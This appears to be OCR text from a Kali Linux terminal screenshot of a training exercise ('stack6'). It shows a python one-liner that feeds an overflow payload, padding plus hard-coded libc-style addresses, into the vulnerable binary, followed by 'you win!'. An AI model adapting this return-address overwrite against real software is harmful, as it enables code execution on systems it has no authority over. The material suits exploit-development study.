 Applications Places Sun May 9, 1:50 PM root
root@kali: ~/hai_phu/stack6
File Edit View Search Terminal Help
root@kali:~/hai_phu/stack6# python -c "print './a' + '\x00'*(1+12+8) + '\x30\x9c\xe9\xb
7' + '\x70\xd2\xe8\xb7' + '\x34\xf5\xff\xbf'" | ./stack6
&buf: 0xbffff534, &cookie: 0xbffff544
you win!
root@kali:~/hai_phu/stack6#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali: ~ Kali Linux, an Offensiv... root@kali: ~/hai_phu/s...